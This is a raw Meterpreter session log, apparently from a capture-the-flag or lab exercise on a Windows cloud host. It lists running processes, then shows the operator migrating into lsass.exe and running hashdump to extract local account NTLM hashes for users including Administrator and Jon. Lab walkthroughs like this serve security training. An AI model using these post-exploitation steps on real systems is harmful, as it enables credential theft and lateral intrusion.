 4 0 System x64 0
100 696 svchost.exe x64 0 NT AUTHORITY\SYSTEM
416 4 smss.exe x64 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
548 540 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
596 540 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wininit.exe
608 588 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
648 588 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\winlogon.exe
696 596 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\services.exe
704 596 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsass.exe
712 596 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsm.exe
728 696 svchost.exe x64 0 NT AUTHORITY\SYSTEM
820 696 svchost.exe x64 0 NT AUTHORITY\SYSTEM
888 696 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
936 696 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1004 648 LogonUI.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\LogonUI.exe
1016 548 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conhost.exe
1052 696 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1164 696 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
1292 696 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1328 696 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1368 2284 cmd.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\cmd.exe
1388 696 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe
1464 696 LiteAgent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\XenTools\LiteAgent.exe
1600 696 Ec2Config.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Ec2ConfigService\Ec2Config.
1796 1292 cmd.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\cmd.exe
1856 548 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conhost.exe
1868 548 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conhost.exe
1940 696 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2060 820 WmiPrvSE.exe
2284 2280 powershell.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\WindowsPowerShell\v1.0\powershe
2344 696 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
2364 696 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2544 696 vds.exe x64 0 NT AUTHORITY\SYSTEM
2600 696 svchost.exe x64 0 NT AUTHORITY\SYSTEM
2692 696 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM
2924 2184 powershell.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\WindowsPowerShell\v1.0\powershe
3020 696 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM
3064 548 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conhost.exe
meterpreter > migrate 704
[*] Migrating from 2284 to 704...
[*] Migration completed successfully.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
meterpreter >